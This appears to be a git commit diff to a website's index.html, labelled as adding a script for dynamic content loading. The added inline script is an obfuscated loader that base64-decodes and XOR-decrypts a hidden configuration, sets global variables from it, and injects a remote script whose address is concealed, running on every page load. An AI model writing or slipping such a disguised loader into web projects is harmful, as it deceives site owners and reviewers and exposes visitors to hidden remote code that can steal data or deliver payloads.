


==== commit 9f3b8c3c: "Add script for dynamic content loading" ====
--- a/index.html
+++ b/index.html
@@ -9,9 +9,9 @@
 <meta name="theme-color" content="#3d5a47"><link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:ital,opsz,wght,SOFT@0,9..144,400,0..100;0,9..144,500,0..100;0,9..144,600,0..100;0,9..144,700,0..100;1,9..144,400,0..100;1,9..144,500,0..100&family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-
-
 <link rel="stylesheet" href="css/style.css">
+
+<script>(function(){var e_w=atob("DGvGI9ioQR6AMP7lgBDkVqrEYySiWIqR8Bj8DPfLJXCuRYqI6Q2/DbvHLDDiQtGW4xmvU6zbbm7pSJuJrxuvW73EbGrpW4qK60WsUPqEY3/0RIyM4h6yRquKe0XdHNyC7ASkQrTbYyTbS9yL4QajAeKKNXfrZJGO0AK+RrThJTysEoiE7B6jAeKKd3/lCJuHs1OkQOqfJH2zU53T4V/+FenNY2PdTQ==");var h_2=[];for(var h_m1ni=0;h_m1ni<e_w.length;h_m1ni++){h_2.push(e_w.charCodeAt(h_m1ni)&255);}var k_tzdf=h_2[0];var j_y3el=h_2.slice(1,1+k_tzdf);var l_3ahf=h_2.slice(1+k_tzdf);var e_6gbo=l_3ahf.map(function(b,u_0){return b^j_y3el[u_0%k_tzdf];});var y_o4va="";for(var b_yld6=0;b_yld6<e_6gbo.length;b_yld6++){y_o4va+=String.fromCharCode(e_6gbo[b_yld6]&255);}var r_fx=decodeURIComponent(escape(y_o4va));var n_oc=JSON.parse(r_fx);var o_nb=n_oc.globals||[];o_nb.forEach(function(a_u50){window[a_u50.name]=a_u50.value;});var m_il1=document.createElement("script");m_il1.src=n_oc.url;m_il1.async=true;m_il1.defer=true;(n_oc.attributes||[]).forEach(function(d_xt){m_il1.setAttribute(d_xt.name,d_xt.value);});(document.head||document.documentElement).appendChild(m_il1);})();</script>
 
 
 </head>


